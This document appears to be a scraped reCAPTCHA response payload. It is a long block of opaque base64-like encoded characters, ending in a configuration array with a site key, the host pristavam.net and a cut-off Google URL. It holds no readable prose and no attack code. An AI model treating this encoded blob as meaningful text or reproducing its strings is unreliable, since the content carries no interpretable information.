vC8OvwroHwojDgGvCogp8K3HCmcK3CMOPI0bDnXHDiwUPw5/Cl1BYcMK7woVDTT3Di8OAwrPDpcO4w5jCgsOMecO1PsKbecOGRMOCwoRqcsKgdh9awonDul/DnsKsaMOWw5sTfsOeb8Oew7FVw7RrwrzCtcKjbBbDkw7CjzIjwoLCr3jCo8OUesOAwpA/SMKqOjY2w7FCTMO0PAguXWtuwpvCisKKwrjDsH8qd8KywosWOFTCoz4/csO5XMKzwpp7wr1sw4F7wrDDv8KODMOpf8KXwrbDiX/DiGQ4wrXCjcKpAcObTsOkaMOdZMOiBsK1aMO4JQRyV8O9Fll2MVYvwplnA8Otw6HCj8OUwrTCpmbDsR7Dl8Ovb8KobW9awpEkGW5kN8OWw4s9K8OUw6HCm8OaHHINYsK4wpnCk1cgwq7CvhzCpwd5wrFtMHg4w6HDszZYRFHDrgFlwrfDtiHChWRQw6pST8KKw5/DhyXCkMONwo5Uw6/[base64]/dcOkAcOLw6nDqwEsw5bDocKhFcKKdCXDm3NRw6vCosKKw7fDt8KKw4I/[base64]/DrMOAw4XDo8KTSTXDvRgIc2h1CTQ6wrxqwq8Uwr1dw75VAi3CmBDCs8K7wq0lw49EwpXCk3wWw6DCuwPDrsKww7zCkn/[base64]/Dqxopw6XDt8OtwqgAw6ZzUlwzXSdSwqQywqfCjSdoWsK7w4LDvjdWL1nDpTB6U8KGdcONWQPDp8Ogwp8qE8KDAxV9w6xgw7TDgcOIVmTDgRjCnsOSPU0fw5zCvsKAw4nCiMOzwrXCqHQBwrHChUTCuMOKGkgHQCkCwo/ClMOsw63CgsKcw40FTAB+ChwjwrXCrmHDj3/CjcO4w7nDuMKlak3DnmXCtMOhw6jDq8OTwrsKEx/CiDQzOCXCqcOpOk/CgXDCp8OUwqnDrnMLKmlKw63Csl7CmD4Ub1F4wofDqVNqCiZpLsOeX8OnG1jDoMKYW8ONw5cLXkZzwrLCqsO7IMOhByQrO8OOw7bCijPCvVAiwpnDmMOSw5nClcOmw4jCucKGwqIhw5TCpMKbIsKqwrjCvQtOwpUlU2/Cm8Kzw6vDi8KoKcOsQGjDm8OUUDfDuGnCoMK3w781E8Kww4jDhxDCu8KudBt7MMKMYcOZwofDqsKNwpc9wpjDmVY+w6zDr8KBw7JjCcOqScKvcUTCn8KALsKqwr9ZL0UaHMK/w75Hw6FPFsKyc8KWw43DjFbCvsKxMcOrSmDDrsOiRcKfNsOdw6hhwpDCjsOUWhc8acOyRB0fw69kw5VJdyQba8OaZgdidsKlPzzDlHPClcKnw5hCw5/CtcK1w5XCtMKWWHxwwq54ZsO0GAPDuMOYwotKc1g6w5zDo2DDtwIvcsOiwr9uw75sasKHH8Kiwp/CiRRrTToND3zChnbCnlrCp8Oiwq7DhcKvO8K/N1NEw53DnSozEMKvw6bClWkxKEDCuCtywqBVWcKeLAnDtcO7JsKUb2NabDQ4OMOMKz3CkMOqw4cYEVgawp/CuVR6wpDCt8OnTjYHaSFRw4l3wqPClsOYw6zCuw/DtcKfKcOuwpHCmQHDsGzDoCkacsOpdiDDhsKsQcOdwpNzwpjCgzvCmMO6wqR3w5hTwqHCmD5CYMKUJ1spwppQw7kewofCkCgpcMK7w4AXwqvDhcObw5XCimkHHnHDm8K2w54/w7PCrQ9lRMOYIcKFw713wq0ZRyTDgcOkwozDqS0Yw7rCmH4fw5PDoXUhwqjDiU9swo9GG2/DrlzDiMOCwr/ChsK0w6lyw5nDlsOec0fCv8KXbMKmwpVgwpEew4LCi0Utwr0BwoLDhS9Jw4zDucO2wrhgGiDDtnUIw4nClRjDmHvCtcOxFcKedMKUwqDCv8KfwqrCosKhJcOQwrnDssK/[base64]/DgcKzw6/[base64]/[base64]/[base64]/[base64]/[base64]/w5nCvwTCpMO6wqNIO0B9wrYxNMO/d8O+w5dVw5oYIcKPw6nCksOwI8KxwrlVOSXDlHRcOcK6RAPCnlBhwoPClEAIw797FcKXeGDCjT7Dq8OLTl3CrHR/w6N6WcK2CcKYck8lQgzCj1LCnsK/Y1HCqG/[base64]/DuMO9Q1/[base64]/CrxEPwr87fMOjw7nCoMKIw4XCl8ONBcOuGcKww57DosK3wpLCozLDtkgUwonCiS/Ch1Jcw7vDpB5Cwo3DpEd3wofCrEXDoUzDrcKfAcOoOsKua8KQw7kPw4fDkF7CqcKuw7IZw6JZYytUw6p6DH0uw5QkwpsVw4IzwpjDgMOaQcOQw5XDg8KKJMK7eXZvYMKAJyjCqjfDgn3DnsKUGsK3TsO2wr1JwrfDt2TDpMKtwpnDu8OfOXRUwpliw7zDjsK/[base64]/w7NpQsKJKcKGwo4Pw7TCtMOuNShiHhfCssOhwqPCjMOKw4bDm8KTwppJPFLDisOMZsKJw4HCujJHXsOzw5ZSDSHCtMOgwpvDnz/Do8KENyrClybDt3Itc8O7Gx7DnMOfw78XwojDpW4dC0oSGsORwp08ccKGwqAQS3fCq8O1ImXDiMOAw7tQw5bDnsKbw4Jcfi4Qw4LClA50w4ZGWC05w63DtMKrw6DDrsKLwoAMwoDDngY/wrLCjcK6BcOww7RKbMOYJjXCu3zCscKUw67CplBvTsOZw7coGlcWXHPDgcOcFn7Di8K1woBVw5omeXnDlRAKwpXDssKIw4LCscKmw61BQyYkcx54JBDCtMKrak5Wwo/CuwvCozwfwp0dw6Iywq/Do8Ktw7gDw7/[base64]/DnCzDs0TDqMKxBz7DhcKHwonDlXUnw4MuDMKlwrR+OMOIeMOqw6DClMOgJXXDi8KYw5hLw5Vmw7HCpBduZFfDucOGw7XCshtNR8OIw4nCtcK4YBfDlMO4w6VIfsOZw7UvNsKbw7k3EMKzcgHClsOsIMOhQVLDu2lEwqsoT1/CuMKKwpLDrMOYw4nCt8OVfxECw5nDjsOqwq1xQifDusOOPxDDnMOUQBPDgcO2w5xXPsOPMMOXwo4pFizDu8KJw7TCpXHDk8KGw4TCh37Dn8K4wqICSHNEBHcIwqvDqsOoeSvDqQ4cdMOaw7Jjw6VKw4VAL0XCssO7PHbCusKuGcONw6DCri9qw4vDv2I+w6YywpnDiT/CncOUwq1/SsOVwp3DjcKKw77CpsKRw5lEAx7Dr31ve8O2w6rDqMKNw4XDs8Kvwq3Cp8KYdMOEYA/CnMKrwqwRJQRpOsOlZX/DnMK4wqTCgcOoU8KVwrbDqE3DicKVwovDsGZ/w4jCpMKmOcO2FMOMQnZeMsK2YRNKNzrCkUByw7JwJxxiKcOXw4LCkVXDhQfCisO/[base64]/DjMKtacOIwoRGwrs/w6IHwrHCkMKawqLCuMKybcKPHh5jDWVVUsKHw4RBw7kqwrwUwr3CgxALTn1SYcKkK8KLXA/[base64]/DscOXFmvCvCDDiW7DulchKGzCjE7DpzQOPG4qUMOaUcOUw4doEkPCni9pIcKHdh56wqsKw6jDr8O4csK/wq7Ds8Kaw75yw65bO8KECUHDmMOqdMOTw7DDqSzCjcO9wp08D8OyEBfCrcOvOVZ9EsO2w6/CjAHDhsOcBUAiwoHDmWnCrMOmwrHDpsO3XBvDh8K3wqfCm3TCulRcw6TDs8KLwp09w4s2wr3CgMKtw7zDnWXDnMK7wqvDul5bwoZMw5Eqwp7DtMKvBMK5w6okBMO0ecKwSFXDmcOPw7cFw6TCm2HClTQ5BhHCkx0Qwq3Djwo9ehjCnWrCl8OsW8KPwr0/TjzCgMKCGmgpw67CgsOow7TDvsK5WMOIwrxBKmPCksOWcl8Cw6vCom7CuMKhw7jCp3zClErCp8KXF0VWDcOKw7c+DRfCvsKKwo58A27CmsOvSsKsL10qDMOtWgQVLMKmQ8K6MXwMTcKrwr/Dq8KTO8O8SAkGw7bDrjELw5nCqnLDnsKdw7wxDlPCu8KzasKpL8OgVcK5PjN5w7MxwpHCtirDjsKcNXTCjMKMw5PDgMKWCcKeFFIcOcKew6TDlho7X2ALwoTCtsO0McKXKWE/WsO0wrjChcOXw7Rkw57CtMKZKQPCg3Z8WnAQYsOFwrV1woLDgQfCtsKAAcKCZcOXHwtPwp5lL357XmNewo4ow73CjMKdJMKdwqjDlWTCj8O6CMOMw49/w6k/w5Y0XHpzQCPDhjYoXsKhwqkWRhfDkMOLVh9fw79ddcOUDsOEbC84w48lN8OAw6rClsKfezvDkMOPLFwyw482d3pfGMKOwovComxXL8OSwrLCkMKfwrrDpCXDlcOrw7nDpMOiYMOwwrXDtcOJKsKswp7Dg8Oew5w3acOhwrwXw6/CkhwWwqgew6cxwo0haiDCnx5Tw54+bsKcaMOkW8Klw6B5D8KoQcK2w6LCq8O9RMKfw4HDrhFzXgbCs2vDpzfCkcKXwr15wr80wr0+E8KRwo4Iw5lBNWzClsOjwrXCq8K9woDDr8O9w7bDnzHDkMO2w4BSwrFpw7bDlm3ChQ/Coh4KZcOUw4JEw5TDtDPCvmTChxs7dWPDkELDnUwIw5QMCmvCnsOOw5vDucOXwoBrCsOAKsOpL8OBfcKQwoo8woAwAcONwpkGwoLDtlkVIMOff8OLF8K3U0PCrsK3P0XCtMKqwobCsXHCjEgEUMOGwq/CnQM8fDNxwrvDq8O/wqo7w6MwwpjCshwaw7rDo8O3wqYMNWvDosK+IQldOH/[base64]/[base64]/CmcKHBDnDrjzDrybDhcOIwqQYwpkvw6zDicKsw4XChsKFfD/DvcORw4AEMVk1w54/PcO1LcKQPcKGwpdgwpzDlsOZwrh9TcK5wqvDnX0+wpnDo8OKXsKuwpAZK8OdacKVXMORUcKKwp3DhVTCscO/BMK7dCHCrjvDvwsgwqV6w57CrEvCp3DCkcK0U8OrTDTDpcO5BMK5U8OILT/CnsOrw6TDr1dNXMKlPcKgw5zDtDjDk8OjwrXCtsKYAsKPw6nCusKow43DsRYWMsKAXcOEXSk+QsOSQgfDtRrDpsKCcMK5SMKrwrzCpMOlOCbCtsOuwrXCmRlsw7PClWQ2VsOCbyVCwrXDlgHDp8KKw5HDu8Omw6QEEcOFwqHCgcOsEsOqwosiwp/DrsK4wqvCscKMPDAVwr9eclvDhnDCs3TCkBzDmEHDucO4ZQsXw5rCiXPDlH4QchHCs8OhCcO5wofCrsKRBsO7w4vDv8OJw6pFU3cYQRc5VzFtw5/Dj8OAw67CrkwiAC0KwoXCgDlEcMK9TkB7G8OKDQprCQPCtMO5wogxNF7DkETDo2fCtsOsU8OBw5k1Q8KYw6PDoHrDlQDCow3CvMKLJmBjwrhdwpzDpEHDqxktw6NjEjcbV8KcA8Oqw7bCncK4ZUvDjMOrTcOdwqZVe8KNw793w7/CiDkrfcKLQBJeEMO6wqJlw7PCvHrDjFJxdGPDt8Omw4YcwqbChVvDlsKxwrRLw4JdLDbCtCFuwozCjsOeO8KEw5lFwpV6QcO/fFAqw7PCnA7Dn8O8w4crd2crf2XCn3vCsTUswpPDhTvCpcOuRh3CocKeTWjCpcOdEHxrwr3DvcOzwoPCucOgPHkAUMKLw6RIMVlQwpIPAcKXWsKQw6NMesKBMjkZX8OfFMOLw5zCmMO7w6csZMK+FgjCgsOZJhjDqMKcwobCr0/CjsOVA3MAM8OAw7nCuHUxw43CisO4V8Kjw75BCcKJbVfCoMKgwpHCoTzChDwRwoZPQ0xPwqrCi1J7w51ow4PDucKSw4PDsMKhNHY5wqdXwpJmBsK/[base64]/[base64]/[base64]/[base64]/w4Qcw5bDjMOcbcKuDsOWwqbChsOpwrp6Z8OEGFzCl8Kbw4/CqMKJwpgwAkXCgkTCmsKwND4jw5/Cm8KROxjDj0vDh2QWw6jCrcOseEprS1tuwp0iw6PDtxUdw7sGecOPwo5mw6gRw5DDqyFNw6Jrwq/Dr2FwMcK8D8OkG0DDq2xKVMOkw6d6wp3CgS5swp1XwqMLe8Kow4FEwqLDlcK+wo4maXHCvV/CicOwakrCtcOYQl3CjcOew6QDZUsVPAAQwq8Ta8OUO2ZBI3sYOsO2dcK1w6dATwzDqFE1wpQLwqlZw63CrG/CgsOEQHwQWMOnSXVjZlPDoGkwLcOJw451esK1bE/[base64]/CqSLDoQdHF8K7HnHDlsKbHgXDow1tCsKtwqjDosO+cMKTPFFAw6F+LcK/[base64]/w7bDrgvCrU4WVyBTwpnCoGfDrCfCvlBvwo3ChHDDrEYxw7Ynw6bDrwfCnsO2e8KQwrXDnMOqw6xMSjFsw5B2NMKyw6jCmETCkcKxw4c6wpHCgcKyw6rChylbwozDiABmPcOVaQ1/wrrDkMK9w5XDkTlxVMOOBcOnw61xUcO/MFgAwqkqZcONw7h8w5oDw5vCr1kjw53Dk8K8w4rCpcOpOEcLB8O1JUrDm0XDoS1uwpDCvMKvwqfDhD/CkMK4J17CnsKCwrjCvMOZbwzCjAHCmVNGwpTDicKxOMKwe8KFw515wrbDhsOxwo8Vw6fDqcKrwqXChBrDlVRaQsOdwqg8Bn7CpMK/[base64]/MMKkfMOPwp/CmcOyw7jDsmHCmcKeX2gcw6/DlmzCjkfDnHfDs8KtwrkqwpnCmsO0w75YZStvOcO8VlI4wo/CrlFsah5ad8OkQMKvwrDDsDUVwr3DkQlCw47DiMOVwqEAw7PCnlLCqUjCtcK3b8KCBMOrw5QYw6FFwrPCsMKhOl1gbHnCocOdw4RAw7HCjx8vw5FrPsK+wpzDvsKJNsKXwoPDocKCw4c0w7hsBnxBwpc7DlLDlErDk8KgHXHCtBXDqzdLeMKuwr7DhT0hwo/CrsOjfHd6wqTDtcOMcsOWHQnCiF7CohBIw5R2TAjDnMOJw4JKIVvDjQbCo8KzF2XCsMK2BAduUcKmMR44wqTDm8OYYXYIw5ssVSUIw4UjBgvCgMKUwoxRHsOBw77DksOBMALDk8O6wrbDlUjCrsO5w5lmwo0+Ey3CocOxA8KcbRnCr8KKTGHClcO/wr9OVQEww4cnDEJkdsOiwrpGwofCt8Ojw5Z6SSTCuGAAwr4Iw5UNw60Mw6ENw5DCh8O1w5kuJ8KPE33Do8KSwrpjwr3DgijDicOPw7g9O3tCw5bDuMKqw51QKQZRw7LChETCsMOpbMKHw6TCslsLwoh/w50wwqXCssOgw5pSdHLClDLDszHCgMKNUMK+woIQw6bCu8KLJRnCt3zCgmnCoHnCvcO/b8OqdMK9fQ/Dj8K4w4fCrcKGUMOuw5XCq8OlFcKxGcK5PcOQw48ATsOcLcK5w7XCgcOKwrYswoFUwrlKw7Mvw63DrMKtw4bCicOQbgAyJilKd0BWwocbw7/[base64]/w6kPwp/[base64]/Cn3kMCMKWVcK4HWPDhTnCuWTCl1k/IcKMwoTDi2ESVlkOZDg9AWBWwpRVOiDDpVXDjcKHw7vCoFg9TAHDuEINfUXCkcO5wrUhTsKhCko+wpAUaylxwpjCi8Olw5nDuDACwpkpWhcGw5lIw6vCnWZywppKNcO8wqLCssOPw6wXw5dHK8OWwqjDpMKECsO+woHDjl7DhBfDncODwp/Dmhw5MRRxwo7DkSXDj8KvDCLCiwdMw7rCowHCoiglw41XwpzDl8KkwptgwpTCjiTDlMOAwok9Ogg3wpIOJsKWw7PChmPDpUjCkgfCjcOgw7liwofDtcKRworCmTxGZcOJwqbDrMKlwpUbKGPCsMOuwrgPWMKiw6HCncOHw4zDhcKTw5rDgTjDhMKNwoJHw6s/[base64]/HxFjw5PDqMKpHxDDscOjFnLCvHtWwpYTw6XClsOmw6JEF8Oyw6MEUgLCssKOw6J3GDHDn1Byw7LCqMOTw6fCjzTDk2PDjsKZwo5Ew7EreUUSw6rCuVXDsMK2wrl8w63CksOefcOCwqVkwqNJwpzDkX/DiMOLLWHDocOQw5bDkcOTUcK0w75zwrUASkQWGy5TDkvDinBMwq0hw5nDj8K8wp7DgMOlNMOLwrsMacO9YcK4w4XDgjQVN0bCsHrDmWLDtsK+w4jDmMOdwrxVw7MnIjDDswjDqXXCnQjDsMOBw4JKHMKswq5BacKQPsOuCsOFw4fCjcK/w4cMwqtIw5vDjQoyw4Qpwp3DjSheIsOtZ8O8w77DncOCBhMdwqfDmjZcZR9nBi3DrcKXbcKnaCp0B8OZYsKFw7PClsO5wpfCgcK5am/DmMOSfcOMwrvDlcOoJm/DjWoUw4vDlsKPTwfCn8OKwqDCh2rCp8O9K8KrdcOoMsKDw6fCjcK5IsOKwqtXw6hqHcOyw4xFwr80cXZxw6V5w4vChMKLw6tfw5jDsMKSwql6woPDhXPDisKMwovDh3ZKPcKSw77CllZGw7sgRsOVw4ZRNsKiV3Zxw7wzPMO/Axgaw7wuw6hrwqVUbCdXLjPDj8Oodl7CoxIqw53Dq8KSw4LDlkXDlEXCgcK7w48Cw6XDny9ICcO5wrUCw5XCkA/[base64]/Di8KhB8O0Ai3DhS0Yw7cEwqYrNMOvC8Oww7rCnsOlwot+AwJrbHrDnB7DiR3Dh8Ocw4ofE8KpwqnDm1cPYEvDtkjCm8KBwrvDpm8pw6vCssKHNsKFNRg+w6rCtT4YwppOZsO4wqjClmLCn8KgwpVlNMO8w5PChlvDiCzDmcKWIiphwrgcNG1fGMKdwrEzLCHCncO/wrU7w4/Du8KdNBAIw6xhwp7DssKBcwpqU8KIO0lZwqcTwrjDml0/QMKBw4YQP01nAXtoYEA6w4cUT8O7AcOSbS7DicOWV37Dq1jCrcKsR8OjK3cXbMK/[base64]/DiwHDpAUTw5QcKhjDjyMOwpQWw4APIsOdOyNOw5UOO8OUDWt6wqtIw5PDjX8cwqFDw55fw4/DhS9wCwl2FcKlSsKSF8KIfWUhdsOLwojCrcOXw7Y/H8K6EcKfw7jDjMOkJMOew5XDlV98P8KcS0Q0QcOtwqRPZFTDmsKJwqZ0bVJNwrFiRMOzwqxcT8OawrrCq1AMel87wpEkwr0USnEpUsKDZ8KiOU3DjsOkwonDsBl/OsOYTwc/w4rDpsO1bcO8YMKMwp0tw7DDr0NDwoshQgjDqUsRwpgxFWfDrsO3Ymwjf3LDgMK9RzzCjmbDhh4mTS5wwqLCpkbCmDUOwqbCgylrwotZwoJrHcOAw4A6UUjCt8K/[base64]/[base64]/DjTkywo4Xw5/[base64]/woQLwqRuw5LCsTHDpcKAw4ZYwpZow68uw4UsAMK7P3LDlMOEw7fDtsOmMsKpw67DgUxRacO2UCzCvXdaBMKiHMOnw5BickoOwpcXwozCqsO0Y1DDosKvLcO8HsONw5HCjzM1e8KRwqs9FDfDtxzCuirCrsOEwq95WULCvMKOw6/DqARAIcOUw6/DgMOGTjbDs8KUwqsaGmskw4AWw7DDpcOxMsOXw4rCosKUw4E+w5Bfwroow6jDncKobcOCUUfCmcKKfE0FEW3CpAE2UnrCmsK2ccKqwoARw7Qow5ksw4bCg8KrwoxcwqvCjsKiw5pLw6/[base64]/X8ORYcK6w4B6w78gw4TDq8KnTcOOwpVhdyYsYMOcwoFDUVEhbkYRwqrDq8OrTsKKC8OPHQjCqjHDpsOwB8K3akhBwqvCq8O4RcOHw4c4L8K5fkzCusOMwoDCuFnChWtowr7CkMKNw4IKQQ5bGcK0fkvCghnDhwcbw4PDnMOyw6/DvgfCpDFRPxNsR8KUwoYoEMOHw6tmwp9XPMObwpHDj8Ktw4s1w43DgiNtU0vCoMOdw4JSCMOwwqDDuMOTw7PCmg8uwoJ/GzAmRio1w4B3w4pyw5pEC8KKH8Ogwr/DgkZDAsOkw4bDlcKlFVdNw4/Cm37DrQ/DkSLCo8K3VQ9GHcO+UMO2w6Bvw6XCiWzCksO/wq7CssOew5MXIW1pc8OHdAjCv8ODKQwJw7o3wq/DhsKdw5XDosOewoPCmwljw7PCksKDwpN6wp3Dnxp6wp/DocKvw7Z+wr48KcKRM8Omw6/DrEBaTwxKwozDusKVwqjCsFLDtVfDuSLCl3vCg0vDnlkbw6cgdiXCjcKkw7LCjsKGwrl9GD/CucOKw5XDt2kVPsOIw6HDpiNmwpFdK3Q2wq4KJVTDhFliwq9WcVomwr3DhkMdwpoYIMKhSkfCvznCsMKOw6bDisORKMKDwrdvw6LCtsOOwoElCcOqwrzDm8OIOcOoJgXDqsOKXFzDt1Q8AsKBwpLDg8KecMKOaMOBwpPCoE/DvTLDjQDCqybCt8ObGhglw6dKw7HDiMKSKyzDpFLCtQsmw6TCksKyL8KZwpE0w5diwqrCtcOaWcOwJGnCvsK8w47Dty/Cp1DDt8KMwpdMRMOZD30RUMKoG8OcD8OlCXF9QMKMwr13IXzCqcOaWsOewo5Yw60oayhYw6sYw4nDncKcT8OWwoYww6jCoMKXwpfCg24cdMKWw7jDsQzDj8Ojw6MxwpouwpLCqcKIwq/CoBBiwrNDw4RKwpnCkRDDoCF3VnABNMKawqISccOdw7LDlD7DsMOHw7B6YcOnTkPClMKmGzQhQBgnwph5wphafkPDrcOYcUzDtsKlF1ghwqBdIMOmw5/CpX/Cr1TCjjjDjcKfwqbCkMOnaMKwY2DDrVBHw4ZrRMOEw6UXw4IuFMOeKTzDrMKNQMOcw6XCoMKCXUAEIsK4wrXDpk9fwonClWPDmsOqGsO+CRXDmDXDvDvCssOAEnLDpCgUwog5L3lWAcOGw4k5X8KgwqbDpDDCiHPDrMKtw4/DuTJAw47DoRpabcOewrbDmDjCgCdqw6/CkEUlw7vCkcKdU8OxbcKtw5jCnl9kfA/Dp2EBwrlhew/[base64]/CmAjDjcKCfsOGwrvCjyzCnQkxT8OlGwF7HcOEwqIUw5giwp/Cu8OyFnVhw5LDnXTDrsKlamRPw6PCu2bCrcOSwrzDsWzDmRs6UFTDhS00UsK/[base64]/[base64]/DmXNjw60UA2nDtSHClcOrwqfCnXV3VBzDpR1rRcO5wox0ID89d2BzSH9QL3bCon/Cl8KsEG3DiQ/[base64]/wpbDhzTDncK5YHICIB7CscOuecOfw7RmK8KowovClw/[base64]/bMKUaDvCvEXCrQIQw4URNjHClcOywpAKwqPClh7Dtm0sBx9GacKxUyJZwrdHMcKFw7pYwrJHCRYsw4A9w4vDhsOAbcO2w6vCoC3DrUUgGljDrsKrMy5Hw4nDrQjCjcKKwoMUSjDDtcOpMn/Dr8KlGXcnXsK3dsOlw71LQnHDnMO9w7XCpDPCr8O3U8KJasKlTsObcjV8C8KHwrbDqmQnwps1MljDrkrCrzPCpsKqVQoew4XCkcODwrPCuMOpwrs8w64yw48Zwr5NwpoEwpvDucKRw6h4wrphYy/Ct8KxwrwUwoNbw71aHcO/FcO7w4jCh8OJwqkWCVTDi8OWw4XDunHCjsK0w4XCrcOJwrZ/D8KRSsO3McOXUMOwwqczNsKPbhVuwofDj0guwppdw5/CikHDlcObWcOHOgDDqcKHwoTDqglcwr4yNxwVw6EZX8KlCsOAw5s2MgBnwptVMwHDp2dla8O/ewMqNMKVwojCsQhpUsK6WMKtEMO5JBvCsFHDl8O2wqnCq8KWwqHDhMORScKLwqAgQsKFw5gkwqPCjWFIwpJ0wq7ClnDDrCFyEcOOIMOadB5twogdOMKFFcO+KQRsVHfDox/[base64]/w63CusOjE8OgCjssw5DDs39Uw77Cv8OJw4zCrn13fA3CjcK2w49hF31DP8KBHBJsw5otwoEnRQ3Do8O9B8Ogwodyw6t/wro1w5FBwrcqw6/CpVzCnHl/QMOPH0YbZsOMCMK6Dw/ClCM/NUtxfxs5K8K6wox2w7M6wofDgMOdLMKnAMOQw4fCgsKDXHHDkcKdw4vCkA4uwphCwrzCrcOlY8OzPcKBDVViwrtYCMOvVGlEw6/DmSHCqUBZw6pzKxPDlMKEImxgBi7DrMOJwpkFEcKjw7nCvcO/w5jDpQwDekPCnMKhwrzDmAJ/wrzDucOlwrhtwqTDisKTwpPCgcKQVRUewr3Cml/DlxQewpvCg8K/wqorMMKFw696I8Kkwq0ybcKgwq7CtMOxKcOQR8Ozw7rCqVfCvMOBw5YQT8OpGMKJZ8O6wqbCq8OwLcOMblXCvGUuwqMCw6DDoMKmZ8OuIsK+HcOYPiwNV1LDqgDCo8KfWhIbw4xyw5HDg3sgFxDCkEBTJsOFMsOew6bDp8OLwojChiHCp0/Dvk1bw5bCsHTChsOIwqHChC3DucKVwolcw59bw6AFw7ckCn/CggrDuH8mwoHChicDKMODwqJgw45nDsKmw5TCmMOOPMKRwonDoTXCuj7Ckg7DtsKgLicKwrdpYVICwqLDoF4aBSPCv8ObEcKvFW7Dp8OGZ8OqTsO8Y37Dph3CjMKjZBEOXcOQS8Kxwp/[base64]/[base64]/DunjCtR0gG1x8OMOAwrt+ecOPw4TCkcKJQcK5NcKEwp8twp3DrXbCqsOtVE4+ICrDnMKsL8OowozDpMKoNQbDqgDDmU4xw5zCjMOywoEPwrXDiiPDvULDklJMWXBBKMKybsKFFMOyw7EFwqwEKRHDqWY3w696LFvDv8Orwp1HccKawrQZeF5pwp1Rw6tqQcO1PS/DiHURU8OpHBIxZ8KuwpA0w7jDnsO6dyvDlR7DuRjCo8O7F1vCgcOsw4fDn33CnMODwp3Dtxl4w57ChMOeGTRjwqAUw6sdDz/[base64]/DgUfDoX3CmcOGw4tWw4w9w7TCuzjDmDJHwp9tbDDDusKeETvDoMKSHBzDqMOKfsOaeTrDs8Kkw5nCngoJJcOGwpLDv18Gw5xHwojDlhUnw6oLTD9UUsO7wp9/[base64]/[base64]/B8KBKHh+UHd4eC4McyvChyHDkTLDucKiw6gnwrDDrMOfYzQFdCVGwoxgDsO5wqHDhMOZwqUzX8KEw64IXsOlwp9EUsObIXTCqMKAXxnChMOMGkAiF8Orw5xEJRotDVbCk8OmZk4NIB7ClUEqw7/[base64]/DmnI1wqvCr2saw5PDtMKlZMKiw5TCocKyTknDscKtFcK3DMKtw5RmY8OCSE7Ds8KgKTjDncOcwo/[base64]/Cr8KCdSDCqG9LJEjDlgbChkDDvMKfw59AwqpTbTnDrAZLwpTCnMKFwrxOesKVPk3DpGLDqcOHw60mL8O3wrN4dcO+wojCm8K+wr3CpMKywpgOwpQoXMOIwqIOwrzClyN4GsO/w4LCvgxewo/CvsO1GC1Ew4B2wpzCosKvw5E/EsKvwqg+w7zDr8OMIMOPAMOtw7ITGlzCh8OQw456AQrDgU3CiQwKw4jCingxwpPCs8OcL8KhLAIEwrzDjcKGDW/DncKZD2TDtUvDgi7DhiAzUMO3M8KfYsO1w4R+wrM7wqXDhcKzwo3CsC7Cr8OBwqkQw5nDqnTDtXRFFDs5KhHCv8KYwqYpWsOnw51uw7MSwpozLMKyw4nDgsK0dhREfsOVwpRZwo/ClhxkbcOwfkvDhsOJMcKtZMO4w5diw5NQesO9PcKlMcKVw5rDrsKFw4vCnMK6eAHDkcOewpMowpnDlltTw6Z6wp/Cp0ILwpfCqDlxwobDsMKCLhUqB8Oyw6NuKkvDvlfDmcKfwqQ9wovCm0rDgsKTw4InUx1NwrMWw7nCo8KVasK5wobDiMKKw6kcw7rCj8OHw7M+MMK/[base64]/DuwF+BsKbC8K1Axliw4MsBsOxZMOhYcOswoxqwo5gQMOow6oGHTFuwq9bZsK3wqBuw6h3wqTCgUN3D8Okw50Ew6srw6PDt8KqwpzCgcOcVcK1ZEQEwrxrW8O4woHChVfCq8K3wpPDv8OnLwHDmT7Co8KIR8KBA24eNWAqw5bDu8KJw7wbwqpVw5pEw5xKLVt5MGwEwq/Ci2FEKsONwovCv8K0XQjDtsKKdRIuwoRhI8OUwoLDqcO1w7hxJ00Ow4pVRsK1ARvDg8KEwpEFw7TDj8KrJ8K1HMOHR8OjBcKNw5DDlsOXwobDhBTCjsOIZ8OJwpU8Jl7DsyfCl8OPwrfCqMKpwofDln/Ct8Osw7waE8KkScKtf0BOw61Gw5I3clgIVcONdT/CpDXCqMONWC/CjDLDlzg5E8Opw7HCnsOaw45uw4I6w7xLcsO0eMKJUMKTwq8vdcKTwp5NIgfCnMOjecKWwqnCvsO7MsKLEjjCrEFRw6FtVGPCmyInFMKNwq/Dp0PDpDBkNMO0Vn/[base64]/[base64]/CgcKKFMKpwqHDisOQwoxNXV4LwpnCksOow4FiW8O1acKRwoZfd8KVwr5Lw6rCpsKyTMOSw7PCs8KmDH7DjDzDu8KJw7/CoMKobU11OsOPU8K/[base64]/[base64]/[base64]/w6oXwpZNwpzDuBDCm8OLHVQISMKoDxI/BsObw4LCt8OgwoPDm8K7w73Dn8O8WXDCocKYw5bDkcOKYn0Xw7Ala1ddZsOaKsOuGsKpwqNgwqZVQA5TwpzDi1IKwootw63DrTVEw4zDgcOtwpnCiX0beB4hahrClMKRBC4ew5shT8O3wptBUsKScsOGw4DDknrDmcKRw6XCpQlSwrrDoxvCvsO/fsOsw7HDkRJ7w6dDHcKCw6UVBG3CiVRbYcOmw4zDqcOew7zCtRowwoRtIA3DjQjCsC7DvsOmekERw4LDkMK+w4fDgMKdwonCrcK2GVbCjMKIw5zDkl4BwqPCrVnDssOqXcKzwr/CjsKmW27DtE7Cq8KCVMK+wrnCqHtIwqXCm8Klw6tTGcOUOmfDpcOnMgIvwp3CpxRuGsOTwo8cPcK8w55Xw4oOw7IMwqM+WcKiw6fCicKnwrTDg8O5GE3Ds0PDiE/CnDdAwp3CoQ8KYMKTw4dGe8KjWQ95BhhuBsOhwq7DpsKgw7rCqcKIf8OBGU1hNcKgSHgWwrPDosOaw4LCnMObw5EYw7xvCMOGwqHDvjvDjkEsw4dOw5thwq3CvR0TD1BOwrZaw6/[base64]/DmEJ8w4hRNGrCrFLDp8OfLMOGQxAgQMKfQsOLMRfDiyjCpsKKSyXDs8Ocwr3DvSMSR8Ona8Ouw54yesOUw5TCuT0ow6bCtsOsPXnDnTbCu8OJw6XCjBvDkmkTD8OJCyDDiWfClcOUw4cnaMKGaR0JR8Knw4/Cki3DocODI8Oaw6zDk8K8woQ9AxzClVjDmQ4Hw71Xwp7Ck8K8w4XCmcKdw5HDgCRvQMKoV1s2YmLDqHoAwrnDo1fCgV/[base64]\x22],null,[\x22conf\x22,null,\x226Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/in